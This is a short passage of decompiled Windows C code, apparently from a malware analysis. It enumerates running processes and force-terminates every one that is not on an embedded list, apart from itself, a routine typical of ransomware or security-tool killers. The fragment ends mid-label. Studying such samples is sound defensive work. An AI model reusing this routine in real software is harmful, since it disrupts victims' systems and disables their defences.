 v1 = CreateToolhelp32Snapshot(2u, 0);
pe.dwSize = 556;
for ( i = Process32FirstW(v1, &pe); i; i = Process32NextW(v1, &pe) )
{
v3 = &word_403AD5;
do
{
if ( !lstrcmpiW(pe.szExeFile, v3) )
goto LABEL_10;
v3 += lstrlenW(v3) + 1;
}
while ( *v3 );
if ( GetCurrentProcessId() != pe.th32ProcessID )
{
v4 = OpenProcess(1u, 0, pe.th32ProcessID);
if ( v4 )
{
v5 = v4;
TerminateProcess(v4, 0);
CloseHandle(v5);
}
}
BEL_10: